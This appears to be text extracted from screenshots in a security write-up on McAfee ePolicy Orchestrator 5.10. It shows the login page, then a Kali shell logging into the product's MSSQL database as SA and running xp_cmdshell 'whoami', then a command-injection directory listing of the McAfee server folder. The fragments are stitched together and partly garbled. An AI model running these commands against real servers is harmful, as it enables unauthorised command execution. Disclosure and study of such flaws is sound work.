 McAfee™
ePolicy Orchestrator
English
User name
Password
Log On
Restore Administrator Access
Version 5.10.0
Copyright © 2018 McAfee LLC. All Rights Reserved.
root@kali:~# mssql-cli -S ePO.test,50781 -U SA
Password:
master> EXEC xp_cmdshell 'whoami';
Time: 0.457s
+-----------------------------+
| output |
|-----------------------------|
| nt service\mssql$sqlexpress |
| NULL |
+-----------------------------+
(2 rows affected)
master>
12 Command: chcp 437 | dir
13 <BR>
14 Volume in drive D is DATA
15 Volume Serial Number is
16
17 Directory of D:\Program Files\McAfee\Server\bin
18
19 05.11.2020 10:40 <DIR>
.
20 05.11.2020 10:40 <DIR>
..
21 21.08.2018 21:18 28ÿ859 bootstrap.jar
22 21.08.2018 21:34 1ÿ284 bootstrap.jar.sig